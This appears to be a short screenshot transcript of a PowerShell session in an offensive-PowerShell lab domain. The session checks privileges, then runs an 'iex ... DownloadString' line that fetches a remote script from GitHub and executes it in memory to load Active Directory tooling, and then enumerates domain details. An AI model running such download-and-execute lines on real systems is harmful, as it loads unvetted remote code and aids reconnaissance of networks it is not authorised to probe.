 PS C:\>
PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
PS C:\>
PS C:\> iex (new-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/ADModule/master/Imp
ort-ActiveDirectory.ps1');Import-ActiveDirectory
PS C:\>
PS C:\> Get-ADDomain
DomainSID                          : S-1-5-21-738119705-704267045-3387619857
AllowedDNSSuffixes                 : {}
LastLogonReplicationInterval       :
DomainMode                         : Windows2016Domain
ManagedBy                          :
LinkedGroupPolicyObjects           : {CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=offensiveps,DC
                                     =powershell,DC=local}